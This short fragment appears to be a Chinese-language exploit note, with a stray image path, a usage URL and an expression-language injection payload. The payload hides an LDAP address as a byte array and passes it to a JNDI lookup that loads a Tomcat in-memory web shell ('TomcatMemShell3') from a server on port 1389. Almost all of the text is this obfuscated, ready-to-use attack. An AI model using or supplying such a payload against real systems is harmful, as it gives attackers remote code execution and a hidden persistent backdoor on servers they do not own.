 1 Payload 食用方法示例：http://127.0.0.1:9091/article?id=Payload
2 ${new javax.naming.InitialContext().lookup(new String(new byte[]{
0x6c,0x64,0x61,0x70,0x3a,0x2f,0x2f,0x31,0x32,0x37,0x2e,0x30,0x2e,0x30,0x2e,0x31,0x3a,0x31,0x33,0x38,0x39,
0x2f,0x62,0x61,0x73,0x69,0x63,0x2f,0x54,0x6f,0x6d,0x63,0x61,0x74,0x4d,0x65,0x6d,0x53,0x68,0x65,0x6c,0x6c,
0x33 }))}
3